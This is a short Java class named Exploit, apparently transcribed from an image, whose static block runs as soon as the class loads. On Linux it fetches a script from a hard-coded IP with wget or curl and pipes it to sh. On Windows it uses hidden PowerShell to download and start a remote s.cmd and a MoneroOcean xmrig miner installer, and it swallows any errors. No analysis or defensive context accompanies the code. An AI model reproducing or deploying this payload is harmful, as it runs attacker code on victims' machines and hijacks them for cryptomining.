 1 public class Exploit
2 {
3 static {
4 try {
5 String[] arrayOfString = { "/bin/bash", "-c", "(wget -qO - http://51.250.28.5/.l/log || curl http://51.250.28.5/.l/log) | sh" };
6
7 if (System.getProperty("os.name").toLowerCase().startsWith("win")) {
8 arrayOfString = new String[] { "powershell", "-w", "hidden", "-c", "(new-object System.Net.WebClient).DownloadFile('http://150.60.139.51:80/wp-content/themes/twentyseventeen/s.cmd', $env:temp + '/s.cmd')
9 ;start-process -FilePath 's.cmd' -WorkingDirectory $env:tmp" };
10
11
12 Runtime.getRuntime().exec(arrayOfString);
13
14 arrayOfString = new String[] { "powershell", "-w", "hidden", "-c", "(new-object System.Net.WebClient).DownloadFile('https://raw.githubusercontent.com/MoneroOcean/xmrig_setup/master/setup_moneroocean_miner.bat', $env:temp + '/oc.cmd');
15 start-process -FilePath 'oc.cmd' -WorkingDirectory $env:tmp" };
16 }
17
18 Runtime runtime = Runtime.getRuntime();
19 Process process = runtime.exec(arrayOfString);
20 process.waitFor();
21 } catch (Exception exception) {}
22 }
23 }